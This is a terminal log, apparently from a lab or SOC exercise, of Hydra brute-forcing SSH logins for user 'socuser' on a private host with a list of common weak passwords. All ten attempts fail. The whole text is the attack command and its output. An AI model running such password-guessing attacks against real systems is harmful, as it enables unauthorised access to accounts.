 ┌──(kali㉿kali)-[~]
└─$ hydra -l socuser -P pass.txt ssh://10.10.10.20 -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-30 17:38:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://10.10.10.20:22/
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "Azerty123!" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "Password123!" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "Test123456" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "Admin1234" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "Welcome123" - 5 of 10 [child 1] (0/0)
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "LetMeIn123" - 6 of 10 [child 0] (0/0)
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "Qwerty123" - 7 of 10 [child 2] (0/0)
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "SocTarget123" - 8 of 10 [child 3] (0/0)
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "P@ssw0rd!" - 9 of 10 [child 1] (0/0)
[ATTEMPT] target 10.10.10.20 - login "socuser" - pass "WrongPass999" - 10 of 10 [child 0] (0/0)
^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-30 17:38:40